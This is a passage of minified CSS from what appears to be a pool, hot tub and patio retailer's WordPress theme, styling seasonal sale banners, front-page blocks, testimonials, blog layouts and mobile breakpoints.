a.split-button{color:#fff;background-color:#72bf44}#mothers-day-sale-17-2 a.see-all{color:#fff;background-color:#ed1c24}#mothers-day-sale-17-2 div.inner-wrap h3.block-title{color:#72bf44}#mothers-day-sale-17-2 ul.split-list li:nth-child(1) .discount-circle{right:30px;top:180px}#mothers-day-sale-17-2 ul.split-list li:nth-child(2) .discount-circle{right:-40px;top:100px}#mothers-day-sale-17-2 ul.split-list li:nth-child(4) .discount-circle,#mothers-day-sale-17-2 ul.split-list li:nth-child(5) .discount-circle{right:90px;top:200px}#mothers-day-sale-17-2 ul.split-list li:nth-child(6) .discount-circle{right:82px}#mothers-day-sale-17-2 ul.split-list li:nth-child(7) .discount-circle{right:40px}#mothers-day-sale-17-2 .discount-circle{background-color:#72bf44;font-weight:700;height:75px;color:#fff;right:10px;top:200px}#mothers-day-sale-17-2 div.inner-wrap ul.split-list li img.inview{margin-bottom:20px}#mothers-day-sale-17-1 span.sale-desc{color:#fff;font-size:40px;font-family:Oswald,sans-serif;font-weight:800;padding:0;margin:0;line-height:40px;text-transform:uppercase}.holiday-gift-guide .id{font-size:12px}#mothers-day-sale-17-1 a.split-button,#mothers-day-sale-17-2 a.split-button{margin:10px 0}#hotspring-sale-2017 div.inner-wrap{text-align:center}#caldera-sale-2017-bottom div.inner-wrap{margin-bottom:80px}#caldera-sale-2017-top.outer-wrap{text-align:center;margin:0 0 -250px}#caldera-sale-2017-bottom.outer-wrap{background-color:#f47a55;text-align:center;z-index:-1;padding:200px 0 0;margin:0 0 5px}div#hotspring-sale-2017.outer-wrap{background-size:cover!important;padding-top:100px;background-image:url(/wp-content/uploads/2017/05/water.jpg);background-position:center}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-heading{text-align:center;font-family:Oswald;font-size:40px;color:#4d4d4d;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap h4.hottub-heading{font-family:Oswald;font-size:40px;font-weight:400;color:#27abc3;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap h4.hottub-secondary-heading{text-align:center;font-size:30px;font-family:Oswald;color:#fff;padding-bottom:0;text-transform:uppercase}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-secondary-heading{text-align:center;font-size:30px;font-family:Oswald;color:#fff;padding-bottom:10px;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap p{color:#fff;font-family:Oswald;font-size:20px;margin-top:5px;padding-bottom:40px}#caldera-sale-2017-bottom div.inner-wrap p{color:#fff;text-align:center;font-family:oswald;font-size:20px;padding-bottom:0;margin:0}#caldera-sale-2017-bottom div.inner-wrap p.see-dealer-caldera{color:#fff;text-align:center;font-family:oswald;font-size:20px;padding-bottom:50px;margin-top:5px}#caldera-sale-2017-bottom div.inner-wrap a,#hotspring-sale-2017 div.inner-wrap a{margin:2px;padding:10px 45px;font-size:24px;font-weight:200;font-family:Oswald;background-color:#fff;border-radius:4px;text-transform:uppercase;text-decoration:none}#hotspring-sale-2017 div.inner-wrap a{color:#0062a1}#caldera-sale-2017-bottom div.inner-wrap a{color:#666}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.double{margin:5px 0 0 5px;width:calc(52% - 31px)}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.tripple{margin:1px 0 0 5px;width:calc(34.6% - 22px)}#klutt-1.inner-wrap div.content-wrap p{text-align:justify;margin:20px 190px;line-height:20px}#klutt-1.inner-wrap div.content-wrap div.closing-footnote{margin:20px 20px 0;right:50px;padding:10px}#klutt-1.inner-wrap div.content-wrap div.closing-footnote p{text-align:center;font-weight:400}.finance-it-wrap .inner-wrap{width:100%}#finance-it-wrap.finance-it-wrap ul li{font-family:oswald;list-style:none;font-size:25px;width:32%;font-weight:200;float:none;padding:2px;margin:4px;display:inline-block;text-align:center;vertical-align:top}#finance-it-wrap.finance-it-wrap ul{margin:20px 0;padding:0;width:100%;float:left}#finance-it-wrap.finance-it-wrap ul li p{padding:5px;margin:4px}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:19px;font-family:Oswald;padding:0;margin:0;color:#000;text-transform:uppercase}#finance-it-wrap.finance-it-wrap ul li span{display:inherit;padding:0;margin:0;font-size:65px;font-weight:800;text-shadow:0 0 2px #111;line-height:63px}#finance-it-wrap .fin-3-p{line-height:1.5!important}#finance-it-wrap.finance-it-wrap ul p.finance-description-2017{font-size:11px;color:#000}#details .full-description .pricing-list{text-align:center;margin:0 auto 30px 0;width:100%;float:left;display:block;padding:10px}#details .full-description .pricing-list p.pricing{padding:0;margin:0;font-size:65px;font-weight:800;line-height:63px;color:#f58220}#details .full-description .pricing-list p.text{margin:5px 0;font-family:Oswald,sans-serif;color:#999}#details full-description .pricing-list h4{margin:0;padding:10px;font-family:Oswald;font-size:11px;font-weight:600;text-transform:uppercase}#details p.blue-button-wrap a.Finance-button{margin:0;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#f58220;position:relative;color:#fff;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase}ul#tublist.cat-list.list.hottubList li.mix.category-hotspring.category-highlife-nxt.product-item a div div.extra-info div.finance-hotub-listing p{font-family:Oswald,sans-serif;font-weight:400;font-size:10px;padding:3px;margin:1px 80px;text-align:center}#flyer-2017-1.outer-wrap{background-color:#0062a1;padding-bottom:0}#flyer-2017-1 h3.sub-page-title{color:#fff300;font-size:22px;padding:0;margin:0 0 25px}#flyer-2017-1 .shift-L img{width:75%}#flyer-2017-1 .shift-R h1{color:#fff;text-transform:uppercase;font-size:42px;line-height:42px;margin:0}#flyer-2017-1 .shift-R h2{color:#fff100;font-size:28px;line-height:28px;text-transform:uppercase;margin:5px 0 20px}#flyer-2017-1 .shift-R p{color:#fff;font-size:18px;margin:0 0 20px}#flyer-2017-1 .shift-R strong{font-weight:800;text-transform:uppercase;display:inline-block}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:20px;margin:10px 10px 25px}#flyer-2017-1 .shift-R{text-align:center}#flyer-2017-1 .shift-R .extra-text-flyer{line-height:16px;font-size:12px;color:#f1f1f1;margin:3px}#boldt-flyer-2017-1.outer-wrap{background-color:#004895;padding-bottom:0}#boldt-flyer-2017-1 h3.sub-page-title{color:#fff300;font-size:22px;padding:0;margin:0 0 25px}#boldt-flyer-2017-1 .shift-L img{width:75%}#boldt-flyer-2017-1 .shift-R h1{color:#fff;text-transform:uppercase;font-size:42px;line-height:42px;margin:0}#boldt-flyer-2017-1 .shift-R h2{color:#fff100;font-size:28px;line-height:28px;text-transform:uppercase;margin:5px 0 20px}#boldt-flyer-2017-1 .shift-R p{color:#fff;font-size:18px;margin:0 0 20px}#boldt-flyer-2017-1 .shift-R strong{font-weight:800;text-transform:uppercase;display:inline-block}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:20px;margin:10px 10px 25px}#boldt-flyer-2017-1 .shift-R{text-align:center}#boldt-flyer-2017-1 .shift-R .extra-text-flyer{line-height:16px;font-size:12px;color:#f1f1f1;margin:3px}#canada-day-2 h1.page-title,#canada-day-2 h2.sub-page-title{color:#fff}#canada-day-2 h2.sub-page-title{margin:10px 0 100px}div#canada-day-2.outer-wrap div.background-img-wrap{background-image:url(http://www.pfp.dev/wp-content/uploads/2017/06/V01-2017-PFP-Canada-Day-Web-BKG-PLAIN.jpg);background-position:center;background-repeat:repeat-y;background-size:1960px;padding:100px;margin:0}#canada-day-2.outer-wrap{padding:0;background:linear-gradient(to right,#e91f2b 49%,#0098d7 51%) x}#canada-day-3 .shift-R a.link-button,div#canada-day-3 a.endpage-button{padding:14px 10px;box-shadow:0 1px 2px #000;font-family:Oswald,sans-serif}#canada-day-2 .shift-wrap .shift-R h4.promo-name{color:#fff100;color:#fff}#canada-day-2 .shift-wrap .shift-R p{color:#fff;font-weight:400}#canada-day-2 .shift-R p.promo-price{color:#fff100;color:#fff;font-weight:700}#canada-day-2 .background-img-wrap p.sub-page-terms,#canada-day-3.outer-wrap p.sub-page-terms{color:#fff;text-align:center;font-family:Oswald,sans-serif}div#canada-day-3.outer-wrap div.inner-wrap h3.block-title{color:#0099d8;margin-top:40px}div#canada-day-3.outer-wrap div.inner-wrap div.shift-wrap.shift-2 div.shift-R p.promo-desc{font-weight:400}#canada-day-3 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-R p.promo-price{color:#72bf44}#canada-day-3 .shift-R a.link-button{color:#fff;background-color:#72bf44;font-size:14px;font-weight:800}div#canada-day-3 a.endpage-button{display:block;background-color:#ed1c24;width:200px;color:#fff;text-align:center;border-radius:4px;text-decoration:none;text-transform:uppercase;margin:40px auto 0}#canada-day-3.outer-wrap p.sub-page-terms{color:#111}div#patio-landing-2017-2.outer-wrap{height:400px}#patio-landing-2017-3.outer-wrap div.picture-wrap,div#patio-landing-2017-2.outer-wrap div.picture-wrap{text-align:center;position:absolute;width:100%;display:nonex}div#patio-landing-2017-2.outer-wrap div.inner-wrap{margin:360px 0 0 40px;left:20px;bottom:60px!important;right:20px;width:100%}div#patio-landing-2017-2.outer-wrap div.inner-wrap h3{font-family:Oswald,sans-serif;font-weight:600;font-size:30px;text-align:center}div#patio-landing-2017-2.outer-wrap div.inner-wrap p{margin:0;padding:0 310px;text-align:center;font-family:Oswald,sans-serif;font-size:14px}div#patio-landing-2017-2.outer-wrap div.inner-wrap a.green-button{font-size:18px;padding:7px 24px;margin:2px 5px;left:1000px}#patio-tent-sale-2017{background:#a6cf3a;background:linear-gradient(135deg,#a6cf3a 0,#71bf45 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6cf3a', endColorstr='#71bf45', GradientType=1 );text-align:center;padding:100px 0!important}#patio-tent-sale-2017 h1,#patio-tent-sale-2017 h2,#patio-tent-sale-2017 h3,#patio-tent-sale-2017-3 h3{color:#fff}#patio-tent-sale-2017 h3{margin:0 0 50px}#patio-tent-sale-2017 .half-img{margin:0 7px 14px;display:inline-block}.cutout-coupon{border:2px dashed #fff;margin:14px 48px 150px!important;padding:30px}#patio-tent-sale-2017 .sale-flag:after,#patio-tent-sale-2017 .sale-flag:before{border-bottom:20px solid #fff100;border-top:20px solid #fff100;content:"";top:0}.cutout-coupon img{float:left;width:40%}.cutout-coupon h4{color:#fef035!important;font-size:80px!important;font-weight:800;text-transform:uppercase;margin:0;text-align:left;float:right;width:50%;padding:0;line-height:80px}.cutout-coupon h5,.cutout-coupon p{float:right;width:50%;color:#fff;text-align:left}.cutout-coupon h5{font-size:32px;line-height:32px;font-weight:800;text-transform:uppercase}.cutout-coupon p{margin:10px 0 0;font-size:14px;line-height:16px}#patio-tent-sale-2017 .sale-flag{background-color:#fff100;width:140px;height:20px;color:#0d639f;font-weight:800;font-size:28px;padding:10px;margin:0 0 10px 20px;line-height:20px;text-transform:uppercase;font-family:Oswald,sans-serif;text-align:center;position:relative;display:inline-block}#patio-tent-sale-2017 .shift-wrap:nth-child(odd) .sale-flag{margin:0 20px 10px 0}#patio-tent-sale-2017 .sale-flag:before{border-left:14px solid transparent;border-right:14px solid #fff100;position:absolute;left:-20px}#patio-tent-sale-2017 .sale-flag:after{border-left:14px solid #fff100;border-right:14px solid transparent;position:absolute;right:-20px}#patio-tent-sale-2017 .red-button{background-color:#fc0d1b;color:#fff;text-transform:uppercase;text-decoration:none;padding:14px 30px;border-radius:4px;font-family:Oswald,sans-serif}#patio-tent-sale-2017 .shift-wrap h4,#patio-tent-sale-2017-2 .shift-wrap h4{color:#fff;font-size:40px!important;line-height:40px;text-transform:uppercase;font-weight:800}#patio-tent-sale-2017-2 .shift-wrap h4{color:#fef036}#patio-tent-sale-2017 .shift-wrap p,#patio-tent-sale-2017-2 .shift-wrap p{margin:0;padding:0;color:#fff;font-size:18px;line-height:22px}#patio-tent-sale-2017 .shift-wrap span,#patio-tent-sale-2017-2 .shift-wrap span{font-size:40px;line-height:40px;margin:0 0 30px;font-family:Oswald,sans-serif;color:#fff;font-weight:800;display:block}#patio-tent-sale-2017 .shift-wrap a,#patio-tent-sale-2017-2 .shift-wrap a{display:inline-block;padding:14px 40px;color:#72bf44;text-decoration:none;text-transform:uppercase;border-radius:4px;background-color:#fff;font-family:Oswald,sans-serif}#patio-tent-sale-2017-2 .shift-wrap a{margin:30px 0 0;color:#fc0d1b}#patio-tent-sale-2017-2 h1,#patio-tent-sale-2017-2 h2,#patio-tent-sale-2017-2 h3,#patio-tent-sale-2017-2 p{color:#fff}#patio-tent-sale-2017-2 h3{margin:10px 0}#patio-tent-sale-2017-2 .cutout-coupon{margin:100px 0}#patio-tent-sale-2017-2{background:#189ad5;background:linear-gradient(135deg,#189ad5 0,#0c629f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#189ad5', endColorstr='#0c629f', GradientType=1 );text-align:center}#patio-tent-sale-2017-3{background:#f27930;background:linear-gradient(135deg,#f27930 1%,#f15b22 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f27930', endColorstr='#f15b22', GradientType=1 )}#patio-tent-sale-2017-3 .shift-R{text-align:center}#patio-tent-sale-2017-3 .shift-R h3{font-size:42px;line-height:42px;text-transform:uppercase;font-weight:800;margin:0;padding:0}#patio-tent-sale-2017-3 .shift-R p{font-size:64px;line-height:64px;text-transform:uppercase;margin:0 0 50px;padding:0;color:#0d639f;font-weight:800}#patio-tent-sale-2017-3 .shift-R a{display:block;background-color:#fff;padding:14px 30px;width:inherit;text-transform:uppercase;border-radius:4px;margin:0 auto 20px;text-decoration:none;font-size:16px;color:#f58220;font-weight:500;font-family:Oswald,sans-serif}#post-14726 .shift-wrap h3{text-transform:uppercase;font-size:32px}#post-14726 .shift-wrap h4{font-weight:800;font-size:42px;line-height:42px;text-transform:uppercase;color:#f26824}#post-14726 .shift-wrap a{padding:20px 40px;text-decoration:none;text-transform:uppercase;font-family:Oswald,sans-serif;color:#fff;font-size:18px;margin:10px 0 0;display:inline-block;background:#f36c23;background:linear-gradient(135deg,#f36c23 1%,#e9202b 100%);position:relative}#season-open-sale-17-4,.blocks,.blocks .block{background-position:center center;background-size:cover}#post-14726 .shift-wrap p.sale-price{font-size:32px;line-height:32px;margin:0;font-family:Oswald,sans-serif;font-weight:800}#post-14726 .shift-wrap a:after{position:absolute;content:'';left:3px;top:3px;border:2px solid #fff;width:calc(100% - 10px);height:calc(100% - 10px);transition:.3s}#post-14726 .shift-wrap a:hover:after{opacity:0}#season-open-sale-17-4{height:500px;background-repeat:no-repeat;position:relative}#season-open-sale-17-4 .floating-circles{width:300px;position:absolute;top:20px;margin:0 0 0 -70px}#season-open-sale-17-4 .split-wrap{position:absolute;bottom:0;width:100%;left:0;text-align:center}#season-open-sale-17-4 .split-wrap h3{color:#fff;display:block;width:100%;font-size:40px;text-transform:uppercase;font-weight:800}#season-open-sale-17-4 .split-wrap .split{width:48%;float:left;padding:1%;text-align:left}#season-open-sale-17-4 .split-wrap .split.left{text-align:right}#season-open-sale-17-4 .split-wrap .split img{max-width:400px}a.why-home{text-decoration:none}#about-us-1.outer-wrap.blog-content-wrap{margin-bottom:40px;background-color:#ff0}#about-us-1 .page-title{color:#00609e}#about-us-1 .sub-page-title{color:#f47921;font-weight:400;font-family:Oswald;margin-bottom:80px}#about-us-1 p{font-family:Open Sans;color:#00609e;text-align:center;font-weight:600}#about-images{list-style:none;margin:0;padding:0;float:left;width:100%}#about-images li{float:left;width:31%;width:calc(33.3% - 10px);margin:0;padding:5px}#about-images li img{width:100%;height:auto}#end-title{color:#000!important}.inline-picture-list{list-style:none;text-align:center;margin:0;padding:0}.inline-picture-list li{display:inline-block;list-style:none}.inline-picture-list li img{width:230px;height:auto}#about-us-boldt .page-title{color:#164995}#about-us-boldt .sub-page-title{color:#eb1c29;font-weight:400;font-family:Oswald;margin-bottom:80px}#about-us-boldt p{font-family:Open Sans;color:#00609e;text-align:center;font-weight:600}#fp-google>a,.fp-section>p{font-family:'Open Sans'}#about-us-boldt .niagra{font-weight:900}#end-title-boldt{color:#000!important;font-weight:600}.block>a,.fp-section>h2{color:#2b98d7;text-transform:uppercase}body.site-boldt div.showcase-wrap,body.site-bwpchat div.showcase-wrap,body.site-campbell div.showcase-wrap,body.site-paradigm div.showcase-wrap,body.site-pioneer div.showcase-wrap{height:500px;min-height:500px}#fp-section-one.fp-section{padding:50px 0}.fp-section{padding:100px 0;clear:both;text-align:center}.arrow-top:before{border-left:35px solid transparent;border-right:35px solid transparent;border-bottom:30px solid transparent;border-top:30px solid #fff;content:"";position:absolute;top:0;left:50%;margin:0 0 0 -35px}.fp-section>h2{font-size:36px;font-weight:600}.fp-section>p{max-width:800px;margin:20px auto 40px;font-weight:100;font-size:20px}.block>a,.split-stack{font-family:oswald}.blocks{text-align:center;display:block;margin:0 auto;width:100%;width:calc(100% - 10px);border:5px solid #fff;border-left:0;border-right:0;max-width:1440px;clear:both}.blocks .block{display:inline-block;box-sizing:border-box;background-color:#f1f1f1;border:5px solid #fff;vertical-align:top;position:relative}.block.triple{width:33.33%;padding-top:30%}.block.double{width:50%;min-height:210px}.block.quad{width:25%;padding-top:30%}.blocks .block .bg{position:absolute;display:block;width:100%;height:100%;left:0;top:0;background-size:cover}.block>a{background-color:#fff;padding:10px;text-decoration:none;font-weight:400;font-size:22px;position:absolute;z-index:1;width:220px;bottom:20px;left:50%;margin:0 0 0 -120px}.block-shadows .block:before,.block>h3,.block>h4{width:100%;position:absolute}.block>h3{bottom:120px;font-size:30px;line-height:32px;text-transform:uppercase;font-weight:500;color:#fff;text-shadow:0 0 2px #000;z-index:1}.block>h4{bottom:90px;font-size:20px;text-transform:uppercase;color:#fff;font-weight:300;text-shadow:0 0 2px #000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:1}.block.quad>h3{font-size:22px;line-height:24px;bottom:45px}.block.quad>h4{font-size:16px;bottom:20px}.block-shadows .block:before{height:40%;left:0;bottom:0;z-index:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 )}.block>a.center{width:90%;width:calc(100% - 80px);left:30px;top:50%;top:calc(50% - 22px);position:absolute;bottom:inherit;margin:0}.block.double>a.center{width:360px;bottom:i;left:calc(50% - 185px)}.split-stack{width:50%;box-sizing:border-box;text-transform:uppercase}.cabana-float a,.cabana-float h3{font-family:Oswald;text-transform:uppercase}.split-stack.left{float:left;padding:20px;text-align:right}.split-stack.right{float:right;padding:20px;text-align:left}.split-stack.blue,.split-stack.blue a{background-color:#2a98d7;color:#fff;text-decoration:none}.split-stack.dark-blue,.split-stack.dark-blue a{background-color:#1561a1;color:#fff;text-decoration:none}.split-stack.green,.split-stack.green a{background-color:#71be44;color:#fff;text-decoration:none}.split-stack.orange,.split-stack.orange a{background-color:#f37820;color:#fff;text-decoration:none}.split-stack.white,.split-stack.white a{background-color:#fff;color:#1561a1;text-decoration:none}.fp-cabana-club{height:180px;background-color:#2a99d7;overflow:hidden;position:relative}.fp-cabana-club .bg-image{position:absolute;top:-40%;left:0}.fp-cabana-club:before{display:block;width:300px;height:100%;position:absolute;left:300px;top:0;z-index:9;background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(42,153,215,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#2a99d7', GradientType=1 )}.cabana-float{position:absolute;left:50%;width:600px;margin:0 0 0 -300px;z-index:9;top:30px;text-align:center}.cabana-float h3{margin:20px 0 0;color:#fff;font-size:22px}.cabana-float h3 span{color:#ff0}.cabana-float a{margin:10px 0 0;padding:10px 100px;display:inline-block;text-decoration:none;background-color:#ff0;color:#2a99d7;font-weight:500}#fp-patio.fp-section .block>a,#fp-patio.fp-section h2{color:#71be44}.cabana-float img{width:240px;float:left}#fp-patio.fp-section{background-color:#f1f8ec;position:relative}#fp-patio .block,#fp-patio .blocks{border:5px solid #f1f8ec}#fp-hottub.fp-section .block>a,#fp-hottub.fp-section h2{color:#f37820}#fp-service.fp-section{background-color:#e5f2f8;position:relative}#fp-service .block,#fp-service .blocks{border:5px solid #e5f2f8}#fp-service .block{margin:0 0 50px}#fp-service.fp-section .block>a{bottom:-80px;width:92%;width:calc(100% - 20px);left:0;padding:20px 8px;margin:0;color:#0261a0;border:2px solid #0261a0;background-color:#e5f2f8}#why-pioneer-block{padding:100px 0 400px;background-color:#0261a0;background-image:url(/wp-content/themes/pioneerpools/images/newsite/why_pioneer_bg_large.png);background-repeat:no-repeat;background-position:top}#why-pioneer-block h2,#why-pioneer-block p{color:#fff}div#why-pioneer-block h2{padding-bottom:0}h3.why-read-more-header{display:none;padding-top:0;text-transform:uppercase;padding-bottom:60px}@media screen and (max-width:480px){#why-pioneer-block h2,#why-pioneer-block p{padding-left:12px;padding-right:12px}#why-pioneer-block h2{font-size:22px}h3.why-read-more-header{display:block}h3.why-read-more-header a{color:#fff;text-decoration:none;text-transform:none}}#fp-google>a,p.drop-cap.pioneer-blue{color:#1561a0}#fp-google{padding:0 0 100px}#fp-google>a{padding:10px;margin:30px 0 0;display:block;text-decoration:none;font-weight:800}.google-bar{border:1px solid #2b98d7;padding:40px 50px;text-align:center;max-width:1330px;margin:20px auto 10px;color:#2b98d7;font-family:Oswald;font-size:24px;font-weight:500;background-image:url(/wp-content/themes/pioneerpools/images/newsite/google_logo.png);background-repeat:no-repeat;background-position:calc(50% - 95px) center}.google-bar .rating-text{display:block;margin:0 auto;padding-left:calc(18%)}@media (max-width:960px){.google-bar{background-position:calc(50% - 105px) center}.google-bar .rating-text{padding-left:calc(22%)}}@media (max-width:800px){.google-bar{background-position:calc(50% - 115px) center}.google-bar .rating-text{padding-left:calc(24%)}}#fp-google .block{background-color:#f5f5f5;min-height:320px;padding-top:0}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{float:left;width:130px;overflow:hidden}div#fp-google.fp-section .block div.testimonial-content-wrap{text-align:left;padding:40px 10px 10px 130px;box-sizing:border-box}#fp-google .block .testimonial-content-wrap h4{text-transform:uppercase;color:#0261a0;font-size:20px;overflow:hidden;white-space:nowrap;margin:0;padding:0;text-overflow:ellipsis}#fp-google .block .circle{width:100px;height:100px;margin:40px 0 0 10px;border-radius:90px;display:block;background-color:#fff;border:5px solid #fff}#fp-google .block .circle.HotTub,#fp-google .block .circle.Patio,#fp-google .block .circle.Pools,#fp-google .block .circle.Service,#fp-google .block .circle.SwimSpa{background-size:100px}#fp-google .block .testimonial-content-wrap i{color:#2b98d7}#fp-google .block .testimonial-content-wrap p{font-family:'Open Sans';font-size:13px;margin:10px 0 20px;color:#333}#fp-google .block .testimonial-content-wrap span{font-weight:900;font-style:italic;font-family:'Open Sans';font-size:12px}@media (max-width:1150px){.google-bar .rating-text{padding-left:calc(22%)}}@media (max-width:960px){.fp-section>p{max-width:1200px;margin:20px auto 40px;font-family:'Open Sans';font-weight:100;font-size:20px;font-size:14px;width:80%}.blocks .block>a{font-size:14px;line-height:16px;width:180px;margin:0 0 0 -100px}.block>a.center{width:90%;width:calc(100% - 80px);margin:0}.block.double>a.center{width:200px;margin:0;left:calc(50% - 110px)}#fp-service.fp-section .block>a{bottom:-70px;white-space:nowrap}.block>h3{bottom:88px;font-size:16px;line-height:18px}.block>h4{bottom:60px;font-size:14px}.block.quad>h3{line-height:24px;bottom:45px;font-size:14px}.block.quad>h4{bottom:20px;bottom:30px;font-size:11px}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{overflow:hidden;float:left;width:100%;text-align:center}#fp-google .block .circle{width:100px;height:100px;border-radius:90px;display:block;background-color:#fff;border:5px solid #fff;margin:20px auto}div#fp-google.fp-section .block div.testimonial-content-wrap{text-align:left;box-sizing:border-box;padding:20px}}@media (max-width:720px){#fp-section-one.fp-section .blocks,.block.double{border:none;width:100%}#fp-section-one.fp-section div.block.triple{width:100%;height:400px}div#fp-section-one.fp-section div div h3{display:block!important;font-size:27px}div#fp-section-one.fp-section div div h4{display:block!important;font-size:17px}.block>h3,.block>h4,.fp-section>p{display:none}#fp-section-one.fp-section{padding:20px 0 5px}.block.double{min-height:inherit;padding-top:40%;height:inherit;position:relative;margin:4px 0}.fp-section{padding:0 0 150px;position:relative}.fp-section>h2{padding:50px 0;font-size:24px;padding-left:12px;padding-right:12px}.blocks .block>a{font-size:13px}.blocks .block .bg{position:absolute;display:block;width:100%;height:100%;left:0;top:0;background-size:cover;z-index:-1}.blocks.slide-show{height:500px;background-color:#333;position:relative}.blocks.slide-show .block{display:block;position:absolute;left:0;z-index:1;background-color:transparent;background-size:0;padding:0;border:0!important;width:100%;height:1px;bottom:0;top:inherit}#fp-service.fp-section .block>a,.blocks.slide-show .block>a{z-index:999;width:80%;left:10%;box-sizing:border-box}.blocks.slide-show .block.active>a{font-weight:700}#fp-service.fp-section .block{margin:0}#fp-service.fp-section .block>a{padding:10px;border:none}.blocks.slide-show .block:nth-child(1)>a{top:inherit;bottom:60px!important}.blocks.slide-show .block:nth-child(2)>a{top:inherit;bottom:120px!important}.blocks.slide-show .block:nth-child(3)>a{top:inherit;bottom:180px!important}.blocks.slide-show .block:nth-child(4)>a{top:inherit;bottom:240px!important}.split-stack{width:100%;text-align:center!important;position:absolute;z-index:11;bottom:20px}.split-stack.left{bottom:80px}div#fp-google.fp-section .block{width:100%;min-height:auto;padding:30px 10px}#why-pioneer-block{padding:0 0 180px;background-size:cover;background-position:center center}#why-pioneer-block p a.why-home{color:#fff;text-decoration:none}#why-pioneer-block img{width:80px}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{width:130px}div#fp-google.fp-section .block div.testimonial-content-wrap{padding:40px 10px 10px 130px}.footer-item{width:100%;text-align:center}.footer-item ul{margin:0 0 40px}.fp-cabana-club{height:400px}.fp-cabana-club .bg-image{top:-60px;width:720px;position:absolute;left:50%;margin:0 0 0 -360px}.fp-cabana-club:before{left:0;width:100%;height:70%;top:inherit;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(42,153,215,1) 90%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#2a99d7', GradientType=0 )}.cabana-float{position:absolute;left:0;width:100%;margin:120px 0 0;z-index:9;top:30px;text-align:center}.cabana-float img{float:none}.google-bar{margin:10px;padding:40px 20px;font-size:16px;background-position:90% 54%;background-size:100px;background-position:calc(50% - 60px) center}.google-bar i{width:14px;display:inline-block}.google-bar .rating-text{padding-left:calc(24%)}.block-shadows .block:before{display:none}}@media (max-width:340px){.google-bar{background-position:calc(50% - 47px) center}.google-bar .rating-text{padding-left:calc(41%)}}.blog-line-table{border:1px solid #999;border-bottom:none}#blog-7766-2:after,#blog-7795-2:after{border-top:20px solid #e6eff4;bottom:-40px}.blog-line-table td,.blog-line-table tr{border-bottom:1px solid #999}.blog-line-table tr:nth-child(even){background:#eee}.numberbox{float:left;font-family:Oswald,sans-serif!important}.numberbox-double{width:50%;float:left;margin:0 0 50px}.inner-wrap ol.move-over,.inner-wrap ul.move-over{padding-left:92px}.inner-wrap ol.px12 li,.inner-wrap ul.px12 li{font-size:12.8px}.numberbox .number{float:left;font-size:140px;line-height:120px;color:#00a6b9;margin:0 40px 0 0;width:40px;text-align:right;font-weight:800}.numberbox h3,.numberbox p{text-align:left;line-height:30px;margin:0 0 10px}.numberbox h3{color:#00a6b9;font-size:30px;text-transform:uppercase;padding:0;width:90%}.salt-block h4,.salt-block h5{font-size:20px;text-transform:uppercase}.numberbox p{float:left;width:80%}#blog-7795-1,.salt-block{text-align:center}#blog-7795-3 .blue-font,#blog-7795-3 .green-font,#blog-7795-3 ul li,.blog-three-block h4,.blog-three-block h5,.blue-button,.salt-block h4,.salt-block h5{font-family:Oswald,sans-serif}.numberbox-double p{width:80%}.numberbox p strong{float:left;margin:20px 0 0}#blog-7795-2:after,#blog-7795-2:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:96}#blog-7795-2{background-color:#e6eff4;overflow:visible}.blog-content-wrap div.content-wrap img{max-width:100%!important;height:auto}#blog-7795-2:before{top:0}.salt-block{float:left;width:27%;margin:3%}.salt-block h4,.salt-block h5,.salt-block p{text-align:left}.salt-block h4{color:#0d639f;font-weight:100}.salt-block h5{color:#333;font-weight:400}.salt-block p strong{color:#0d639f}.salt-block img{width:100%;height:auto}#blog-7795-3 ul{float:left;width:100%;border-top:1px dashed #ccc;padding:50px 0;margin:50px 0;border-bottom:1px dashed #ccc;text-align:center;list-style:none}#blog-7795-3 ul li{display:inline-block;padding:10px;color:#48b3c2;font-size:30px;margin:0 20px 20px 0}#blog-7795-3 ul li i{color:#fff;background-color:#48b3c2;display:block;width:50px;height:50px;float:left;margin:0 5px 0 0;font-size:36px;border-radius:40px;line-height:45px}#blog-7795-3 .blue-font{font-size:40px;text-align:center;line-height:48px;color:#0062a1;font-weight:500}#blog-7795-3 .block-right p{text-align:justify}#blog-7766-1,#blog-7766-2 p,#blog-7795-3,#blog-7795-3 .green-font,.blog-three-block{text-align:center}#blog-7795-3 .green-font{font-size:18px;color:#48b3c2;font-weight:500;margin:0 0 100px}.blue-button{margin:0 auto 60px;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#00598e;position:relative;color:#fff;font-size:16px;text-transform:uppercase;-webkit-appearance:none}#blog-7766-2:after,#blog-7766-2:before,#blog-7795-4:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:96;content:''}a#talk-expert{margin:0 auto}#blog-7795-4{background-color:#f1f1f1}#blog-7795-4 